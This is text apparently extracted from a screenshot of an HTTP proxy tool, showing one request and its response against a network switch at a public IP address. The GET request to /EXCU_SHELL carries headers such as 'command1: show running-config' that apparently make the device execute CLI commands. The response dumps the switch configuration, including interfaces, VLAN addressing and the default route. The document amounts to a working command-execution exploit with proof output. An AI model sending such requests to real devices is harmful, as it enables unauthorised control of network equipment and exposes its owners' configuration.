 Go
Cancel
<
>
Target: http://119.123.222.65:8888
?
Request
Raw
Params
Headers
Hex
GET /EXCU_SHELL HTTP/1.1
Host: 119.123.222.65:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
mode: EN
cmdnum: 1
command1: show running-config
confirm1: n
Sec-GPC: 1
Connection: close
Content-Length: 2
Response
Raw
Headers
Hex
MarkInfo
exit
interface gigabitEthernet 0/8
no shutdown
poe alloc-power 0
exit
interface gigabitEthernet 0/9
no shutdown
exit
interface vlan 1
ip address 192.168.7.244 255.255.248.0
exit
ip route 0.0.0.0 0.0.0.0 192.168.0.1
web-login-time 5
cpu-rate-limit manage 65535
cpu-rate-limit protocol 65535
cpu-rate-limit route 2000
ip igmp snooping
ip igmp snooping vlan 1
no logging color